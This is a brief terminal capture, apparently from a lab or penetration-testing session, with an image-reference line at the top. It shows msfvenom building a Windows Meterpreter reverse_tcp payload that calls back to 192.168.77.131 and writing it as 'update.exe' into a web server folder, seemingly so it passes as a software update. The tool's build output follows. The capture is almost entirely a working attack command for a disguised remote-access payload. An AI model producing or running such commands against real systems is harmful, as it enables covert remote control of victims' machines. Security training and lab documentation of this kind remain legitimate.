 ┌──(root㉿Miffy)-[/home/miffy]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.77.131 -f exe > /var/www/html/update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes